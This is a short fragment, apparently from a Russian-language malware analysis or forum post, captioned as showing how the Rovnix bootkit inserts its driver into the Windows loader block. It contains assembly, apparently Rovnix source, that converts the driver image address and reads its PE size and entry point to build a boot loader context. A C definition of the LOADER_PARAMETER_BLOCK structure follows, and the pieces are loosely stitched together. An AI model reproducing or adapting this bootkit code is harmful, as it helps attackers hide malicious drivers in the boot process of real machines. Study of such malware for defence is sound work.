 Rovnix вставляет свой драйвер в KeLoaderBlock
;// NT5 x64 OSLoader loads 64-bit drivers in 32-bit mode.
;// So our driver image base is 32-bit too. And here we have to convert it to the long-mode address.
btr edi, 31
jnc RegisterDriver_exit
push edx
mov [esp], edi
pop edi
;// Geting driver size and entry point from it's image
mov ecx, (IMAGE_DOS_HEADER ptr [edi]).e_lfanew
REXW
lea edx, [edi+ecx]
mov ecx, (IMAGE_OPTIONAL_HEADER ptr [(IMAGE_NT_HEADERS ptr [edx]).OptionalHeader]).SizeOfImage
mov ebx, (IMAGE_OPTIONAL_HEADER ptr [(IMAGE_NT_HEADERS ptr [edx]).OptionalHeader]).AddressOfEntryPoint
REXW
add ebx, edi
push ecx ;// BK_LDR_CONTEXT.DriverSize
push ebx ;// BK_LDR_CONTEXT.DriverEntry
push edi ;// BK_LDR_CONTEXT.DriverBase
XSS.is
typedef struct _LOADER_PARAMETER_BLOCK
{
LIST_ENTRY LoadOrderListHead;
LIST_ENTRY MemoryDescriptorListHead;
LIST_ENTRY BootDriverListHead;
ULONG KernelStack;
ULONG Prcb;
ULONG Process;
ULONG Thread;
ULONG RegistryLength;
PVOID RegistryBase;
PCONFIGURATION_COMPONENT_DATA ConfigurationRoot;
CHAR * ArcBootDeviceName;
CHAR * ArcHalDeviceName;
CHAR * NtBootPathName;
CHAR * NtHalPathName;
CHAR * LoadOptions;
PNLS_DATA_BLOCK NlsData;
PARC_DISK_INFORMATION ArcDiskInformation;
PVOID OemFontFile;
_SETUP_LOADER_BLOCK * SetupLoaderBlock;
PLOADER_PARAMETER_EXTENSION Extension;
BYTE u[12];
FIRMWARE_INFORMATION_LOADER_BLOCK FirmwareInformation;
} LOADER_PARAMETER_BLOCK;